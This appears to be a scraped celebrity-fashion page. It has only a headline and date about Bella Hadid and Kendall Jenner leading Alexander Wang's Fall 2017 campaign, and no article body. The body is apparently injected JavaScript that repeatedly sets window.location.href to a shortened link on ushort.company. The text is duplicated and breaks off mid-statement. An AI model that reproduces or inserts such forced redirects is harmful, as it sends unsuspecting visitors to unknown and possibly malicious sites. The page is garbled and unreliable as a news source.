
Bella Hadid & Kendall Jenner Lead Alexander
Wang’s Fall 2017 Campaign
November 17, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...